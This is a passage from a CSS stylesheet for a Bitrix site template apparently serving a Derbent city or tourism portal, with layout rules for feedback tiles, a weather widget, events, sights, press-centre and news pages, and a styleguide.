    border-bottom: 1px dashed rgba(185, 185, 185, 0.3);
    background-color: #fff;
    color: #b9b9b9;
    font-size: 0.875em;
    line-height: 1.2;
    font-family: 'pt_serifregular';
	transition: all 0.4s;
}

.feedback__form a:hover {
	border-bottom: 1px dashed rgba(185, 185, 185, 0);
}

@media (max-width: 600px) {
	.feedback__form a {
		margin-right: 2%;
	}
}

.feedback__form input[type="submit"] {
    display: inline-block;
    border: none;
    outline: none;
    padding: 0;
	margin-bottom: 0;
    background-color: transparent;
    color: #588eae;
    font-size: 0.875em;
    font-family: 'museo_cyrillic300';
}

.feedback-block ul {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -50px;
}

@media (max-width: 1000px) {
	.feedback-block ul {
		width: 100%;
	}
}

.feedback__item {
	-js-display: flex;
    display: flex;
    align-items: center;
	text-transform: uppercase;
	font-size: 1em;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
	width: 47%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 50px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns.png);
	background-size: 70%;
	background-repeat: no-repeat;
}

.feedback__item:before {
	display: none;
}

@media (max-width: 600px) {
	.feedback__item {
		width: 100%;
		margin-bottom: 20px;
	}
}

@media (max-width: 1000px) {
	.feedback__item {
		font-size: 1.25em;
		background-size: 130%;
		height: 200px;
	}
}

.feedback__item:nth-child(1) {
	background-position: 240% 20%;
}

.feedback__item:nth-child(1) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(1) {
		background-position: -120% 20%;
	}
	.feedback__item:nth-child(1) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(1) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(2) {
	background-position: -120% 20%;
}

.feedback__item:nth-child(2) a {
	padding-left: 50px;
	padding-right: 10px;

}

@media (max-width: 1000px) {
	.feedback__item:nth-child(2) {
		background-position: 230% 20%;
	}
	.feedback__item:nth-child(2) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(2) a {
		padding-left: 35%;
	}
}

.feedback__item:nth-child(3) {
	background-position: 240% 78%
}

.feedback__item:nth-child(3) a {
	padding-left: 10px;
	padding-right: 40px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(3) {
		background-position: -120% 78%;
	}
	.feedback__item:nth-child(3) a {
		padding-left: 3%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(3) a {
		padding-left: 10%;
	}
}

.feedback__item:nth-child(4) {
	background-position: -120% 78%;
}

.feedback__item:nth-child(4) a {
	padding-left: 50px;
	padding-right: 10px;
}

@media (max-width: 1000px) {
	.feedback__item:nth-child(4) {
		background-position: 230% 78%;
	}
	.feedback__item:nth-child(4) a {
		padding-left: 15%;
	}
}

@media (max-width: 600px) {
	.feedback__item:nth-child(4) a {
		padding-left: 35%;
	}
}

.feedback__item a {
	color: #588eae;
	display: flex;
	height: 100%;
	width: 100%;
	justify-content: center;
	align-items: center;
}

.feedback__item a:hover {
	color: #b37725;
}

.feedback__item a span {
	width: 50%;
}


/* tourism */

.tourism {
	margin-top: 20px;
	padding-bottom: 30px;
}

.tourism-block {
	-js-display: flex;
    display: flex;
	background-color: #e8f3fb;
	background-image: linear-gradient(to right, #e8f3fb, #e1e1e1);
	border-bottom: 2px solid #d8d8d8;
	box-shadow: 0 0 500px 300px #f5f5f5;
}

@media (max-width: 1000px) {
	.tourism-block {
		flex-wrap: wrap;
	}
}

.tourism-info {
	width: 50%;
	padding: 55px 60px;
}

@media (max-width: 1000px) {
	.tourism-info {
		width: 100%;
	}
}

.tourism-info-logo {
	text-align: center;
	margin-bottom: 15px;
	width: 70%;
}

@media (max-width: 1000px) {
	.tourism-info-logo {
		width: 100%;
	}
}

.tourism-info-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 60px;
	color: #4a4a4a;
	margin-bottom: 5px;
}

@media (max-width: 1000px) {
	.tourism-info-header {
		text-align: center;
	}
}

@media (max-width: 600px) {
	.tourism-info-header {
		font-size: 1.875em;
	}
}

.tourism-info-text {
	color: #4a4a4a;
    font-size: 1em;
    line-height: 27px;
    font-family: 'pt_serifregular';
    margin-top: 0;
    margin-bottom: 0;
}

.weather-widget-block {
	width: 50%;
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 1000px) {
	.weather-widget-block {
		width: 100%;
		padding-bottom: 50px;
	}
}

.weather-widget {
	width: 300px;
	overflow: hidden;
	border-radius: 5px;
	box-shadow: 1px 5px 5px #333;
}

@media (max-width: 600px) {
	.weather-widget {
		width: 260px;
	}
}

.weather__today {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather.png);
	padding: 35px 40px 20px;
}

@media (max-width: 600px) {
	.weather-today {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.weather-graph {
	padding-left: 130px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/cloud.png);
	background-repeat: no-repeat;
	background-position: left top;
	padding-bottom: 20px;
	padding-top: 15px;
	font-family: 'museo_cyrillic700', sans-serif;
	font-size: 45px;
	color: #fff;
}

.weather-graph span {
	font-family: 'museo_cyrillic100';
	font-size: 0.875em;
}

.weather-descr {
	font-family: 'pt_serifregular';
	color: #fff;
	font-size: 0.875em;
}

.forecast {
	padding: 12px 15px 10px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	background-color: #fff;
}

.forecast ul {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.forecast ul li {
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
	color: #1c1c1c;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 20px;
	background-size: 25px;
    background-repeat: no-repeat;
    background-position: center 20px;
}

.forecast ul li:nth-child(1) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/rain-10.png);
}

.forecast ul li:nth-child(2) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/storm-1.png);
}

.forecast ul li:nth-child(3) {
	background-image: url(/bitrix/templates/color_derbent/css/../img/weather/sun.png);
}

.forecast ul li:before {
	display: none;
}


/* events-and-sights */

.events-and-sights {
	padding-top: 20px;
	padding-bottom: 90px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/tourists-bg.jpg);
	background-size: cover;
    background-position: center;
	box-shadow: inset 0 200px 100px -150px #f5f5f5;
}

.events-and-sights-block {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
}

@media (max-width: 1000px) {
	.events-and-sights-block {
		flex-wrap: wrap;
	}
}

/* events */

.events {
	width: 30%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 25px;
	padding-bottom: 20px;
}

@media (max-width: 1000px) {
	.events {
		width: 100%;
		margin-bottom: 50px;
	}
}

.events-header {
	text-transform: uppercase;
	font-size: 1.5em;
	line-height: 27px;
	color: #588eae;
	font-family: 'museo_cyrillic500', sans-serif;
	margin-bottom: 20px;
	padding-left: 20px;
}

.events ul {
	-js-display: flex;
    display: flex;
	flex-direction: column;
}

.events-item {
	padding: 20px;
	border-bottom: 1px solid #efefef;
}

.events-item:before {
	display: none;
}

.events-item:first-child {
	padding-top: 0;
}

.events-item:last-child {
	border-bottom: none;
}

.event-date {
	font-size: 0.75em;
	line-height: 27px;
	color: #848484;
    font-family: 'pt_serifregular';
}

.event-text {
}

.event-text a {
	font-size: 1em;
	line-height: 24px;
	color: #1c1c1c;
    font-family: 'pt_serifregular';
}

.event-text a:hover {
	opacity: 0.7;
}


.events__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.events__all:hover {
	color: #9a6c36;
}



/* sights */

.sights {
	width: 65%;
	-js-display: flex;
    display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: -25px;
}

@media (max-width: 1000px) {
	.sights {
		width: 100%;
	}
}


.sights-item {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	-js-display: flex;
    display: flex;
	justify-content: center;
	align-items: center;
	padding-left: 7%;
	margin-bottom: 25px;
	text-transform: uppercase;
	font-size: 1.125em;
	color: #588eae;
	line-height: 20px;
	font-family: 'museo_cyrillic500', sans-serif;
}

.sights-item:hover {
	color: #b37725;
}

@media (max-width: 1000px) {
	.sights-item {
		height: 200px;
	}
}

@media (max-width: 600px) {
	.sights-item {
		padding-left: 30%;
		padding-right: 5%;
	}
}

.museums, .horeca, .monuments, .routes {
	width: 47%;
}

@media (max-width: 600px) {
	.museums, .horeca, .monuments, .routes {
		width: 100%;
	}
}

.cinema {
	width: 100%;
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
	background-size: 20%, 30%;
    background-repeat: no-repeat;
    background-position: 5% 40%, -3% 60%;
}

.cinema:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/cinema-gold.png), url(/bitrix/templates/color_derbent/css/../img/cinema-sh.png);
}

.museums {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
	background-size: 25%, 50%;
    background-repeat: no-repeat;
    background-position: 10% 80%, -22% 0%;
}

.museums:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/museums-gold.png), url(/bitrix/templates/color_derbent/css/../img/museums-sh.png);
}

.horeca {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
	background-size: 28%, 75%;
    background-repeat: no-repeat;
    background-position: 2% 90%, -95% 15%;
}

.horeca:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/horeca-gold.png), url(/bitrix/templates/color_derbent/css/../img/horeca-sh.png);
}

.monuments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
	background-size: 20%, 90%;
    background-repeat: no-repeat;
    background-position: 5% 95%, -300% 65%;
}

.monuments:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/monuments-gold.png), url(/bitrix/templates/color_derbent/css/../img/monuments-sh.png);
}

.routes {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
	background-size: 23%, 70%;
    background-repeat: no-repeat;
    background-position: 5% 30%, -95% 80%;
}

.routes:hover {
	background-image: url(/bitrix/templates/color_derbent/css/../img/routes-gold.png), url(/bitrix/templates/color_derbent/css/../img/routes-sh.png);
}

/* resources */

.resources {
	padding-top: 65px;
	padding-bottom: 50px;
}

.resources-header {
	font-family: 'museo_cyrillic700', sans-serif;
	text-transform: uppercase;
	font-size: 1.5em;
	color: #294049;
	margin-bottom: 15px;
	text-align: center;
}

.resources-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding-top: 40px;
	padding-bottom: 20px;

}

.resources-block ul {
	-js-display: flex;
    display: flex;
	justify-content: space-around;
}

@media (max-width: 1000px) {
	.resources-block ul {
		flex-wrap: wrap;
	}
}

.resources-block ul li {
	width: 25%;
    text-align: center;
    border-right: 1px solid #ddd;
    padding-bottom: 20px;
	padding-left: 10px;
    padding-right: 10px;
}

.resources-block li:before {
	display: none;
}

@media (max-width: 1000px) {
	.resources-block ul li {
		width: 50%;
		border-right: none;
	}
}

@media (max-width: 600px) {
	.resources-block ul li {
		width: 100%;
		padding-bottom: 40px;
	}
}

.resources-block ul li:last-child {
	border-right: none;
}

.resources-block ul li a {
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

.resources-block ul li a {
	text-decoration-color: transparent;
}

.resources-block ul li a:hover,
.resources-block ul li a:focus,
.resources-block ul li a:active {
	text-decoration-color: #1c1c1c;
}


.resources-image {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
    justify-content: center;
    align-items: flex-end;
    height: 100px;
}

.resources-caption {
    font-family: 'museo_cyrillic100';
	color: #1c1c1c;
	font-size: 1.1em;
	line-height: 24px;
}

.resources-caption:hover {
	opacity: 0.7;
}

.resources__all {
	display: block;
	text-align: right;
	font-size: 1em;
	line-height: 27px;
	color: #588eae;
    font-family: 'pt_serifregular';
    padding-right: 20px;
}

.resources__all:hover {
	color: #9a6c36
}

/* ------------ end main ------------- */

/* ------------ footer ------------- */

footer {
	background-color: #294049;
	padding-top: 50px;
	padding-bottom: 50px;
} 


footer li:before {
	display: none;
}

.footer-block h2 {
	margin-bottom: 10px;
}

.footer-block h2 a {
	font-size: 1.125em;
}

.footer-block a {
	color: #fff;
	font-size: 0.875em;
	line-height: 27px;
    font-family: 'pt_serifregular';
}

.footer-menu {
	-js-display: flex;
    display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

@media (max-width: 1000px) {
	.footer-menu {
		height: 180px;
		flex-direction: column;
		-ms-align-items: center;
		align-items: center;
	    flex-wrap: wrap;
	    justify-content: flex-start;
	}
}

@media (max-width: 600px) {
	.footer-menu {
		height: auto;
		-ms-align-items: left;
		align-items: left;
	}
}

.footer-sub-menu {
	width: 20%;
}

@media (max-width: 1000px) {
	.footer-sub-menu {
		width: 40%;
		margin-bottom: 10px;
	}
}

@media (max-width: 600px) {
	.footer-sub-menu {
		width: 100%;
	}
}

@media (max-width: 1000px) {
	.footer-sub-menu:not(:last-child) ul {
		display: none;
	}
}

.footer-dev {
	color: #fff;
	font-size: 0.875em;
    line-height: 27px;
    font-family: 'pt_serifregular';
}


/* ------------ end footer ------------- */

/*
*
*
*
*
*
*/


/* ------------ press.html ------------- */

/* main-bg */

.main-bg {
	background-image: url(/bitrix/templates/color_derbent/css/../img/main-bg.png), url(/bitrix/templates/color_derbent/css/../img/corner-pattern.png);
    background-repeat: repeat no-repeat, no-repeat;
    background-size: 2000px, 700px;
    background-position: -370px 10px, right bottom;
}

/* wave-line */

.wave-line {
	background-image: url(/bitrix/templates/color_derbent/css/../img/wave-border.svg);
    height: 10px;
    background-position: center;
    background-repeat-y: no-repeat;
	margin-top: -6px;
}

@media (max-width: 1000px) {
	.wave-line {
		display: none;
	}
}

/* breadcrumbs */

.breadcrumbs-block {
	padding-top: 15px;
	padding-bottom: 10px;
}

.breadcrumbs-block li:before {
	display: none;
}

.breadcrumbs-block ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.breadcrumbs-block ul li:after {
	content: '>';
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
    margin-left: 5px;
    margin-right: 5px;
}

.breadcrumbs-block ul li:last-child:after {
	content: '';
}

.breadcrumbs-block ul li:first-child:after {
	content: '>';
}

.breadcrumbs-block ul li * {
	font-size: 0.875em;
    font-family: 'museo_cyrillic300';
    color: #a37742;
}

/* main-content */

.main-content-header {
	margin-bottom: 30px;
    font-family: 'museo_cyrillic700';
	color: #2f4952;
	width: 70%;
}

/* main-content-block */

.main-content-block {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	-ms-align-items: flex-start;
	align-items: flex-start;
}

/* press-center */

.press-center {
	width: 72%;
}

.press-center__list {
	margin-bottom: 25px;
}

.press-center__item {
	-js-display: flex;
	display: flex;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	margin-bottom: 20px;
}

.press-center__item:before {
	display: none;
}

.press-center__item_row {
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	-o-flex-direction: row;
	flex-direction: row;
}

.press-center__item_col {
	-webkit-flex-direction: column;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-o-flex-direction: column;
	flex-direction: column;
}

.press-center__item_row .press-center__img {
	width: 35%;
}

.press-center__item_col .press-center__img {
	width: 100%;
}

.press-center__img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.press-center__info {
	padding: 20px 30px;
	-js-display: flex;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.press-center__item_row .press-center__info {
	width: 65%;
	flex-grow: 1;
}

.press-center__item_col .press-center__info {
	width: 100%;
}

.press-center__info h3 a {
	font-size: inherit;
}

.press-center__info p {

}

.press-center__sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.press-center__sub-info a {
	color: #a37742;
	font-family: 'pt_serifregular';
    font-size: 1em;
}

/* pagination */

.pagination {
	-js-display: flex;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 40px;
}

.pagination__list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.pagination__item {
	margin-left: 3px;
	margin-right: 3px;
	width: 30px;
	height: 30px;
	margin-bottom: 0;
}

.pagination__item:before {
	display: none;
}

.pagination__item_next, .pagination__item_prev {
	width: auto;
}

.pagination__item_prev {
	display: none;
}

.pagination__item a {
	-js-display: flex;
	display: flex;
	justify-content: center;
	-ms-align-items: center;
	align-items: center;
	height: 100%;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic500', sans-serif;
	color: #a37742;
}

.pagination__item:not(.pagination__item_next):not(.pagination__item_prev) a {
	width: 100%;
	border-radius: 50%;
}

.pagination__item_next a, .pagination__item_prev a {
	padding-left: 10px;
	padding-right: 10px;
	border-radius: 8px;
}

.pagination__item:not(.pagination__item_current) a:hover {
	background-color: #ebebeb;
}

.pagination__item_current a {
	background-color: #a37742;
	color: #fff;
}

/* side-menu */

.right-content-block {
	width: 26%;
	-js-display: flex;
	display: flex;
	flex-direction: column;
}

@media (max-width: 1000px) {
	.right-content-block {
		display: none;
	}
}


.side-menu__list {
	padding: 15px 0 !important;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/patterns-left.png);
	background-repeat: no-repeat;
	background-size: 170px;
    background-position: 180px center;
	box-shadow: 0 0 1px 1px #ccc;
}

div.menu-sitemap-tree ul ul {
	margin: 0 !important;
}

.side-menu__list li {
	margin-bottom: 0 !important;
	position: relative;
	display: flex;
	flex-wrap: wrap;
}

.side-menu__list>li {
	/*padding: 10px 45px !important;*/
}

.side-menu__list li>.folder, .side-menu__list li>.page {
	width: 10%;
}

.side-menu__list li>ul>li>.folder, .side-menu__list li>ul>li>.page {
	width: 20%;
}

.side-menu__list li>.item-text {
	width: 90%;
}

.side-menu__list li>ul>li>.item-text {
	width: 80%;
}

.side-menu__list li:before {
	display: none;
}

.side-menu__item ul {
	margin-bottom: 0;
	display: none;
	width: 100%;
}

.side-menu__list li a {
	display: block;
	width: 100%;
	padding: 15px 45px;
	color: #a37742;
	font-family: 'museo_cyrillic500', sans-serif;
	font-size: 1em;
}

.side-menu__list li a:hover,
.side-menu__list li a:focus,
.side-menu__list li a:active {
	text-decoration: none;
}

.side-menu__list li a .fa {
	position: absolute;
    right: 20px;
    top: 15px;
	transform: rotate(-90deg);
	transition: all 0.5s;
}

.side-menu__list li a .fa.opened {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa {
	transform: rotate(0deg);
}

.side-menu__list li a.item-selected .fa.opened {
	transform: rotate(-90deg);
}

.side-menu__list>li>a:hover {
	background-color: #c39762;
	color: #fff;
}

.side-menu__list>li>a.hover {
	background-color: #c39762;
	color: #fff;
}

.sub-menu-item {
	background-color: #f5f0e9;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item:last-child {
	border-bottom: none;
}

.side-menu__list .sub-menu-item a {
	font-size: 0.875em;
}

.side-menu__list .sub-menu-item a:hover {
	background-color: #e5e0d9;
}

.side-menu__list>li>a.item-selected {
	background-color: #a37742;
	color: #fff;
}

.side-menu__list .sub-menu-item a.item-selected  {
	color: #d2302f;
}







/*
*
*
*
*
*
*/


/* ------------ news.html ------------- */

.main-news-content-header {
	font-size: 1.625em;
	width: 60%;
}

.main-news-block {
	width: 72%;
}

.main-news-image {
	margin-bottom: 15px;
	height: 400px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-image img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-media-stats {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.main-news-media-stats li {
	font-family: 'pt_serifregular';
	color: #a0a0a0;
	font-size: 0.8125em;
	line-height: 1.85;
	padding-left: 10px;
}

.main-news-media-stats li:before {
	display: none;
}

.main-news-media-stats li:after {
	content: '|';
	color: #a0a0a0;
	font-size: 0.8125em;
	padding-left: 10px;
}

.main-news-media-stats li:first-child {
	padding-left: 0;
}

.main-news-media-stats li:last-child:after {
	content: '';
}

.main-news-text p {
	margin-bottom: 25px;
}

.main-news-photo-block {
	margin-bottom: 30px;
}

.main-news-photo-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;	*/
}

.main-news-photo-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-photo-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-photo-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-photo-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
    justify-content: flex-start;
	height: 202px;
	overflow: hidden;
}

.main-news-photo-gallery li {
	width: 24%;
	height: 200px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-photo-gallery li:before {
	display: none;
}

.main-news-photo-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-block {
	margin-bottom: 30px;
}

.main-news-video-block-header {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	/*margin-bottom: 10px;*/
}

.main-news-video-block-header h2 {
	color: #1c1c1c;
	font-family: 'pt_serifbold';
	font-size: 1.125em;
	line-height: 24px;
	margin-bottom: 10px;
}

.main-news-video-block-header h2 span {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a0a0a0;
	margin-left: 5px;
}

.main-news-video-block-header .show-all {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	border-bottom: 1px dashed #a37742;
	margin-top: 4px;
    margin-bottom: 24px;
}

.main-news-video-gallery {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	height: 222px;
	overflow: hidden;
}

.main-news-video-gallery li {
	width: 49%;
	height: 220px;
	padding: 5px;
	margin-right: 1%;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.main-news-video-gallery li:before {
	display: none;
}

.main-news-video-gallery li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.main-news-video-gallery li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.tags-and-socials {
	margin-bottom: 20px;
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news-tags ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-tags ul li:before {
	display: none;
}

.news-tags ul li span {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #1c1c1c;
}

.news-tags ul li a {
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
	margin-bottom: 1px solid #a37742;
}

.news-tags ul li a:after {
	content: ",";
	margin-right: 3px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	line-height: 24px;
	color: #a37742;
}

.news-tags ul li:last-child a:after {
	content: '';
	margin-right: 0;
}

.news-socials ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.news-socials ul li {
	display: block;
	margin-left: 5px;
}

.news-socials ul li:before {
	display: none;
}

.news-socials ul li a {
	display: block;
	width: 32px;
	height: 32px;
}

.news-socials ul li a.vk {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/vk.png);
}

.news-socials ul li a.gp {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/gp.png);	
}

.news-socials ul li a.fb {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/fb.png);	
}

.news-socials ul li a.tw {
	background-image: url(/bitrix/templates/color_derbent/css/../img/pics/socials-color/tw.png);	
}


.back-btn-block {
	margin-bottom: 40px;
}

.back-btn {
	display: inline-block;
	color: #a37742;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
}

.back-btn .fa {
	margin-right: 5px;
}


/*
*
*
*
*
*
*/


/* ------------ styleguide.html ------------- */

.styleguide-media-stats {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
}

.styleguide-media-stats li:before {
	display: none;
}

.styleguide-media-stats>li:first-child {
	width: 70%;
}

.styleguide-media-stats>li:last-child {
	width: 20%;
}

.styleguide-dates {
	-js-display: flex;
	display: flex;
    justify-content: space-between;
}

.styleguide-stats {
	-js-display: flex;
	display: flex;
    justify-content: flex-end;
}

.block-with-table {
	-js-display: flex;
	display: flex;
}

.table-block {
	padding-left: 30px;
}

.styleguide-media-stats a {
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a2a2a2;
	white-space: nowrap;
}

.styleguide-stats li {
	padding-left: 10px;
}

.styleguide-stats li:first-child {
    padding-left: 0;
}

.styleguide-stats li:after {
    content: '|';
    color: #a0a0a0;
    font-size: 0.8125em;
    padding-left: 10px;
}

.styleguide-stats li:last-child:after {
    content: '';
}

.table-block table th:nth-child(1),
.table-block table th:nth-child(2) {
	text-align: left;
}

.table-block table th:nth-child(3),
.table-block table th:nth-child(4),
.table-block table td:nth-child(3),
.table-block table td:nth-child(4) {
	text-align: right;
}

.text-with-blockquote {
	-js-display: flex;
	display: flex;
	align-items: flex-start;
	margin: 30px 0;
}

.blockquote {
	margin-right: 30px;
	background-color: #fff;
	width: 40%;
}

.blockquote .citate {
	padding: 20px 35px 20px 65px;
	font-family: 'pt_serifregular';
	position: relative;
}

.blockquote .citate:before {
	content: '“';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	top: -5px;
    left: 10px;
}

.blockquote .citate:after {
	content: '”';
	font-family: 'pt_serifregular';
	font-size: 80px;
	color: #d2d2d2;
	position: absolute;
	bottom: -50px;
    right: 10px;
}

.blockquote .citate .citate-text {
	font-size: 0.9375em;
	color: #1c1c1c;
	margin-bottom: 5px;
}

.blockquote .citate .author-citate {
	font-size: 0.75em;
	color: #d2d2d2;
}

.text-with-blockquote p {
	width: 60%;
	margin-bottom: 0;
}

.styleguide-ul {
	width: 60%;
}

.styleguide-ol {
	width: 60%;
	padding-left: 0;
}

.panel-info {
	padding: 20px;
	background-color: #ebebeb;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	line-height: 18px;
	color: #1c1c1c;
	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
